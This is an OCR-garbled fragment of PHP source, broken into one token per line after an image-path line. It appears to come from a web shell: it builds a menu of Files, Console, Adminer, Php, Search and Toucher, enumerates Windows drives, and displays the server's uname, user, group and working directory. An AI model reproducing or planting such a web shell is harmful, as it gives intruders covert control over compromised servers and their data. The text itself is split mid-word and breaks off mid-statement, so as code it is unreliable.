
[
$j
].
'/'
;

$cwd_links
.=
"\")'>"
.
$path
[
$i
].
"/</a>"
;

	}

$m
=
array
(
'Files'
=>
'Files'
,
'Console'
=
>
'Console'
,
'Adminer'
=>
'Adminer'
,
'Php'
=>
'Ph
p'
,
'Search'
=>
'Search'
,
'Toucher'
=>
'Toucher'
);

$menu
=
''
;

foreach
(
$m
as
$k
=>
$v
){
$menu
.=
'<th>[ 
<a href="#" onclick="g(\''
.
$v
.
'\',nul
l,\'\',\'\',\'\')">'
.
$k
.
'</a> ]</th>'
;}

$drives
=
''
;

if
(
$GLOBALS
[
'os'
]==
'win'
){
foreach
(ra
nge(
'c'
,
'z'
) 
as
$drive
){
if
(is_dir(
$driv
e
.
':\')){$drives.='
<a href=
"#"
 onclick=
"g
(\'Files\',\''.$drive.':/\')"
>[ 
'.$drive.'
 ]
</a> 
';}}}

	echo '
<table 
class
=
info
cellpadding
=
3 
cellspacing
=0 
width
=100%><
tr
><
td
width
=1><
span
>
Uname
:<
br
>
User
:<
br
>
Php
:<
br
>
Hdd
:<
br
>
Cw
d
:'.($
GLOBALS
['
os
'] == '
win
'?'<
br
>
Drive
s
:':'').'</
span
></
td
><
td
><
nobr
>'.
substr
(@
php
_uname
(), 0, 120).' <
br
>'.$
uid
.' ( '.$
user
.' 
) <
span
>
Group
:</
span
> '.$
gid
.' ( ' .$
group
. 
' ) <
span
>
Datetime
:</
span
> '.
date
('
Y
-
m
-
d
H
: